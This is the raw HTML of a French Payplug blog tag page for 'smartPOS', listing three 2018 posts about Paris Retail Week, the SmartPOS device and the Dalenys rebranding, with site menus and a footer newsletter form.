<li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-17911" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-17911" role="menuitem">Ressources<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-17911" role="menu" aria-label="Sous-menu de Ressources"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44723" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44723" role="menuitem"><span class="name text-sm relative z-20">Ressources</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44723" role="menu" aria-label="Sous-menu de Ressources"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page current_page_parent" role="none"><a href="https://www.payplug.com/fr/blog/" id="menu-item-8410" role="button" role="menuitem"><span class="name text-sm relative z-20">Blog</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/ressources/" id="menu-item-17912" role="button" role="menuitem"><span class="name text-sm relative z-20">Guides et études</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/assistance/" id="menu-item-17913" role="button" role="menuitem"><span class="name text-sm relative z-20">Centre d’assistance</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/documentation-technique/" id="menu-item-17914" role="button" role="menuitem"><span class="name text-sm relative z-20">Documentation technique</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44724" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44724" role="menuitem"><span class="name text-sm relative z-20">À propos de Payplug</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44724" role="menu" aria-label="Sous-menu de À propos de Payplug"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/a-propos/" id="menu-item-44730" role="button" role="menuitem"><span class="name text-sm relative z-20">Histoire et valeurs</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/partenaires/" id="menu-item-8969" role="button" role="menuitem"><span class="name text-sm relative z-20">Nos partenaires</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/presse/" id="menu-item-44729" role="button" role="menuitem"><span class="name text-sm relative z-20">Espace presse</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/jobs/" id="menu-item-44925" role="button" role="menuitem"><span class="name text-sm relative z-20">Nous rejoindre</span></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" role="none"><a href="https://www.payplug.com/fr/contact/" id="menu-item-44185" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44185" role="menuitem">Contact<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44185" role="menu" aria-label="Sous-menu de Contact"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/contact/commercial/" id="menu-item-44727" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe commerciale</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://support.payplug.com/hc/fr/requests/new" id="menu-item-44725" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe support</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://content.payplug.com/information-programme-partenaires" id="menu-item-44726" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe partenariat</span></a></li>
</ul></div></div>
</li>
<li class="has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/login" id="menu-item-15659" role="menuitem">Connexion</a></li>
<li class="has-btn signup menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/signup" id="menu-item-15660" role="menuitem">Inscription</a></li>
</ul></div> </nav>
<ul class="hidden lg:block lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="fr" width="20" height="14"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/blog/tag/smartpos/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it no-translation"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</header>
<div id="mobile-navigation" class="bg-white h-screen fixed inset-0 z-40" style="display:none">
<div id="mobile-navigation-inner" class="px-10 h-full flex flex-col justify-center">
<nav role="navigation" class="primary-mobile-nav">
<div class="menu-primaire-container"><ul id="primary-mobile-menu" class="flex flex-col gap-6 text-xl"><li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Solutions</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Canal de vente</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/">Paiement en ligne</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/">Paiement en magasin</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/">Paiement omnicanal</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Fonctionnalités</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/moyens-de-paiement/">Moyens de paiement</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/paiement-fractionne/">Paiement fractionné</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/">Paiement par lien</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/checkout/">Checkout</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/tap-to-pay/">Tap to Pay</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/target/gestion-fraude/">Gestion de la fraude</a></li>
<li class="depth-2 btn btn-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/fonctionnalites/">+ Voir toutes les fonctionnalités</a></li>
</ul>
</li>
<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/plan-osmp/" id="45719" role="menuitem"><div class="w-full h-[100px] bg-cover bg-center" style="background-image: url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div><div class="p-2"><span class="uppercase font-semibold text-sm relative z-20">Évolution réglementaire</span><p class="block text-[13.2px] italic font-normal"><p><span style="font-weight:400">Découvrez le détail du plan OSMP et anticipez son impact sur votre activité pour assurer la performance de vos paiements.</span></p>
</p></div></a></li>
</ul>
</li>
<li class="depth-0 product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Produits</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Accept<p class="block text-[13.2px] italic font-normal">Intégrez tous les paiements, à votre façon</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory activate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/">Activate<p class="block text-[13.2px] italic font-normal">Un déploiement rapide</p></a></li>
<li class="depth-2 subcategory shape menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/">Shape<p class="block text-[13.2px] italic font-normal">Des expériences d’achat sur-mesure</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Convert<p class="block text-[13.2px] italic font-normal">Boostez vos ventes en toute sécurité</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory target menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/target/">Target<p class="block text-[13.2px] italic font-normal">Une fraude maîtrisée</p></a></li>
<li class="depth-2 subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/accelerate/">Accelerate<p class="block text-[13.2px] italic font-normal">Une meilleure performance locale</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Centralise<p class="block text-[13.2px] italic font-normal">Pilotez vos paiements simplement</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory track menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/track/">Track<p class="block text-[13.2px] italic font-normal">Des flux financiers unifiés</p></a></li>
<li class="depth-2 subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/cockpit/">Cockpit<p class="block text-[13.2px] italic font-normal">Un tableau de bord complet</p></a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/modules/">Modules</a></li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/tarifs/">Tarifs</a></li>
<li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Ressources</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Ressources</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.payplug.com/fr/blog/">Blog</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/ressources/">Guides et études</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/assistance/">Centre d’assistance</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/documentation-technique/">Documentation technique</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">À propos de Payplug</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/a-propos/">Histoire et valeurs</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/partenaires/">Nos partenaires</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/presse/">Espace presse</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/jobs/">Nous rejoindre</a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.payplug.com/fr/contact/">Contact</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-1  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/contact/commercial/">Équipe commerciale</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.payplug.com/hc/fr/requests/new">Équipe support</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://content.payplug.com/information-programme-partenaires">Équipe partenariat</a></li>
</ul>
</li>
<li class="depth-0 has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/login">Connexion</a></li>
<li class="depth-0 has-btn signup menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/signup">Inscription</a></li>
</ul></div> </nav>
<ul class="mt-24 lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="fr" width="20" height="14" class="opacity-50"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/blog/tag/smartpos/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it no-translation"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div>
<main id="primary" class="site-main">
<section data-tpl="page.php" id="cover-block_" class="cover-block container relative -mt-16 lg:-mt-48 pt-28 lg:pt-60 group bg-yellow-200 rounded-b-3xl">
<div class="swift px-3 pb-12 lg:py-20 text-center">
<h1 class="lg:mx-24 font-display font-bold text-3xl lg:text-5xl">smartPOS</h1>
</div>
</section><section class="relative w-pills">
<nav id="categories-pills" role="navigation" class="nav-pills">
<ul>
<li><a href="https://www.payplug.com/fr/blog/" data-category="0" class="">Tous les articles</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/conseils-e-commerce/" data-category="1060" class="">Conseils e-commerce</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/paiement/" data-category="2727" class="">Paiement</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/tendances/" data-category="1050" class="">Tendances</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/news-payplug/" data-category="1062" class="">News Payplug</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/temoignages/" data-category="1668" class="">Témoignages</a></li>
<li id="show-search" class="pl-2 cursor-pointer">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/search.svg" alt="Recherche" width="24" height="24"/>
</li>
<li id="inline-search-form" class="inline-search" style="display:none">
<div class="flex items-center justify-between">
<form role="search" id="search-form" action="https://www.payplug.com/fr/" class="w-full flex items-center justify-start gap-3">
<input type="search" class="border-none focus:border-none focus:outline-none lg:w-9/12 px-4 py-2 text-xl" placeholder="Saisir des mots-clés" aria-label="Recherche" name="s" id="search-input" value="">
<input type="submit" class="btn btn-primary btn-md" value="Recherche"/>
</form>
<div id="close-search" class="cursor-pointer relative -left-1">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/remove.svg" alt="&times;" width="24" height="24"/>
</div>
</div>
</li>
</ul>
</nav>
<div id="categories-pills-sm" class="p-6 lg:hidden">
<div class="mobile-select-wrapper">
<select id="mobile-nav-pills" class="mobile-select">
<option value="https://www.payplug.com/fr/blog/">Tous les articles</option>
<option value="https://www.payplug.com/fr/blog/category/conseils-e-commerce/">Conseils e-commerce</option>
<option value="https://www.payplug.com/fr/blog/category/paiement/">Paiement</option>
<option value="https://www.payplug.com/fr/blog/category/tendances/">Tendances</option>
<option value="https://www.payplug.com/fr/blog/category/news-payplug/">News Payplug</option>
<option value="https://www.payplug.com/fr/blog/category/temoignages/">Témoignages</option>
</select>
</div>
</div>
</section>
<div class="blog-container container pt-12 pb-12 px-6 lg:px-0">
<div class="resources-container relative"><article data-date="09/08/2018" onclick="location.href='https://www.payplug.com/fr/blog/dalenys-vous-donne-rdv-sur-le-stand-t-066-a-la-paris-retail-week/'" id="post-19787" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-19787 post type-post status-publish format-standard has-post-thumbnail hentry category-news-payplug tag-omnicanal tag-smartpos">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-paris-retail-week-2018-660x450.jpg?strip=all&quality=90&webp=80&fit=660%2C450" alt="" class="rounded-t-3xl object-contain" width="660" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/news-payplug/" class="btn-sm btn-gray-outline">News Payplug</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/dalenys-vous-donne-rdv-sur-le-stand-t-066-a-la-paris-retail-week/" rel="bookmark">Dalenys vous donne RDV sur le stand T 066 à la Paris Retail Week</a></h3> </header>
<div class="entry-content">
La Paris Retail Week se tiendra du 10 au 12 septembre 2018 dans le Pavillon... </div>
</div>
</article>
<article data-date="29/06/2018" onclick="location.href='https://www.payplug.com/fr/blog/smartpos-reinventer-lexperience-client-avec-un-dispositif-innovant/'" id="post-1931" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-1931 post type-post status-publish format-standard has-post-thumbnail hentry category-paiement tag-omnicanal tag-smartpos">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-smartpos3-660x450.jpg?strip=all&quality=90&webp=80&fit=660%2C450" alt="" class="rounded-t-3xl object-contain" width="660" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/paiement/" class="btn-sm btn-gray-outline">Paiement</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/smartpos-reinventer-lexperience-client-avec-un-dispositif-innovant/" rel="bookmark">SmartPOS : Réinventer l’expérience client avec un dispositif innovant</a></h3> </header>
<div class="entry-content">
Présenté lors du salon One to One de Monaco en partenariat avec Natixis Payments, le... </div>
</div>
</article>
<article data-date="20/03/2018" onclick="location.href='https://www.payplug.com/fr/blog/e-commerce-one-to-one-2018-be2bill-laisse-place-a-dalenys-pour-accompagner-les-marchands-sur-lomnicanal-et-a-linternational/'" id="post-19778" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-19778 post type-post status-publish format-standard has-post-thumbnail hentry category-news-payplug tag-omnicanal tag-international tag-smartpos">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-be2bill-dalenys-1-660x450.jpg?strip=all&quality=90&webp=80&fit=660%2C450" alt="" class="rounded-t-3xl object-contain" width="660" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/news-payplug/" class="btn-sm btn-gray-outline">News Payplug</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/e-commerce-one-to-one-2018-be2bill-laisse-place-a-dalenys-pour-accompagner-les-marchands-sur-lomnicanal-et-a-linternational/" rel="bookmark">Dalenys : le nouveau leader du paiement omnicanal et international</a></h3> </header>
<div class="entry-content">
A l’occasion de sa participation annuelle au salon E-Commerce One to One de Monaco, Dalenys... </div>
</div>
</article>
</div><div class="pagination-wrapper mt-16 flex items-center justify-center" data-category="651"></div> </div>
</main>
<footer id="colophon" data-id="19787" class="mt-6 lg:mt-16">
<div class="container mx-auto site-footer relative z-20 bg-gray-950 px-12 py-8 rounded-t-4xl">
<div class="breadcrumb mb-8"><a href="https://www.payplug.com/fr/">Accueil</a>&nbsp;&gt;&nbsp;
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/fr/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">smartPOS</span><meta property="url" content="https://www.payplug.com/fr/blog/tag/smartpos/"><meta property="position" content="2"></span></div> <div class="lg:flex lg:items-start lg:justify-between lg:gap-10">
<div class="lg:w-1/3 lg:pr-28 lg:flex lg:flex-col lg:items-start lg:justify-between">
<a href="https://www.payplug.com/fr/">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg" alt="Payplug - Une nouvelle définition de la performance pour vos paiements, simplement." width="152" height="28" class="lg:ml-auto lg:ml-0 mb-8 lg:mb-0"/>
</a>
<div class="mt-0 py-6 form-nl"><p class="font-semibold text-base text-white">Recevez chaque mois des astuces pour booster la performance de votre commerce&nbsp;!</p>
<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 508350,
									formId: "62fc97ca-7149-4ded-9e8c-6d893a458358",
									target: "#hbspt-form-1764851646000-0432205176",
									region: "na1",
									
							})});
						</script>
<div class="hbspt-form" id="hbspt-form-1764851646000-0432205176"></div><div class="mt-6"><small>En renseignant votre adresse email vous acceptez de recevoir nos communications et vous prenez connaissance de notre <a href="/fr/politique-de-confidentialite/" target="_blank" class="underline">Politique de confidentialité</a>. Vous pouvez vous désabonner à tout moment.</small></div></div> </div>
<div class="lg:w-2/3 lg:flex lg:gap-12 text-white">
<div class="lg:w-1/3">
<div data-toggle="col1" class="footer-col-title">Société</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col1-navigation">
<div class="menu-footer-col1-fr-container"><ul id="footer-menu-col1" class="flex flex-col gap-y-2"><li id="menu-item-30232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30232"><a href="https://www.payplug.com/fr/a-propos/">Histoire et valeurs</a></li>
<li id="menu-item-43278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43278"><a href="https://www.payplug.com/fr/tarifs/">Tarifs</a></li>
<li id="menu-item-36308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36308"><a href="https://www.payplug.com/fr/jobs/">Jobs</a></li>
<li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.payplug.com/fr/presse/">Presse</a></li>
<li id="menu-item-30233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30233"><a href="https://www.payplug.com/fr/partenaires/">Partenariats</a></li>
<li id="menu-item-30230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30230"><a href="https://www.payplug.com/fr/contact/commercial/">Nous contacter</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col2" class="footer-col-title">Produits</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col2-navigation">
<div class="menu-footer-col2-fr-container"><ul id="footer-menu-col2" class="flex flex-col gap-y-2"><li id="menu-item-30235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30235"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/">Paiement en ligne</a></li>
<li id="menu-item-30236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30236"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/">Paiement en magasin</a></li>
<li id="menu-item-38893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38893"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/">Paiement omnicanal</a></li>
<li id="menu-item-30238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30238"><a href="https://www.payplug.com/fr/modules/">Modules &#038; intégrations</a></li>
<li id="menu-item-30237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30237"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/">Liens de paiement</a></li>
<li id="menu-item-43132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43132"><a href="https://www.payplug.com/fr/shape/checkout/">Checkout optimisé</a></li>
<li id="menu-item-45296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45296"><a href="https://www.payplug.com/fr/target/gestion-fraude/">Gestion de la fraude</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://www.payplug.com/fr/cockpit/">Cockpit</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col3" class="footer-col-title">Ressources</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col3-navigation">
<div class="menu-footer-col3-fr-container"><ul id="footer-menu-col3" class="flex flex-col gap-y-2"><li id="menu-item-30244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30244"><a href="https://www.payplug.com/fr/assistance/">Centre d'assistance</a></li>
<li id="menu-item-30242" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30242"><a href="https://www.payplug.com/fr/blog/">Blog</a></li>
<li id="menu-item-30243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30243"><a href="https://www.payplug.com/fr/ressources/">Guides et études</a></li>
<li id="menu-item-30245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30245"><a href="https://www.payplug.com/fr/documentation-technique/">Documentation technique</a></li>
<li id="menu-item-43134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43134"><a target="_blank" href="https://status.payplug.com/">Status Page</a></li>
<li id="menu-item-50143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50143"><a href="https://www.payplug.com/fr/glossaire/">Glossaire</a></li>
</ul></div> </nav>
</div>
</div>
</div>
<div class="lg:flex lg:gap-10">
<nav class="hidden lg:block lg:mt-4">
<ul class="flex items-center justify-start gap-8 lg:gap-2">
<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
